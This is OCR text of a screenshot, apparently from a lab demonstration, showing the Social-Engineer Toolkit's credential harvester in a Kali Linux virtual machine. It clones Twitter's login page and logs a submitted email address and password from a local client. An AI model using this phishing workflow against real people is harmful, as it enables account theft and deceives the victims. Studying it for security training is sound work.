 KALI [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 10:22
root@kali: /home/user
File Actions Edit View Help
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.28 - - [10/Jan/2024 10:20:49] "GET / HTTP/1.1" 200 -
192.168.1.28 - - [10/Jan/2024 10:20:50] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=raphael@laurentino.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=password
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.28 - - [10/Jan/2024 10:21:17] "POST /sessions HTTP/1.1" 302 -
KALI LINUX
"the quieter you become, the more you are able to hear"
Home